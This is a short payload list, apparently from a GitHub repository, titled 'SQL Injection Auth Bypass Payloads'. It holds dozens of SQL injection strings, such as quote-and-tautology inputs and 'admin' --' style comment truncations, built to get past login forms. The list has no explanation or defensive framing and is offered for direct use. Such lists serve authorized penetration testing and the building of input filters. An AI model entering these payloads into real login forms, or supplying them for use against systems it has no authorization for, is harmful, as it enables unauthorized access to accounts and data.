 SQL Injection Auth Bypass Payloads
'-'
' '
'&'
'^'
'*'
' or ''-'
' or '' '
' or ''&'
' or ''^'
' or ''*'
"-"
" "
"&"
"^"
"*"
" or ""-"
" or "" "
" or ""&"
" or ""^"
" or ""*"
or true--
" or true--
' or true--
") or true--
') or true--
' or 'x'='x
') or ('x')=('x
')) or (('x'))=(('x
" or "x"="x
") or ("x")=("x
")) or (("x"))=(("x
or 1=1
or 1=1--
or 1=1#
or 1=1/*
admin' --
admin' #
admin'/*
admin' or '1'='1
admin' or '1'='1'--
admin' or '1'='1'#
admin' or '1'='1'/*
admin'or 1=1 or ''='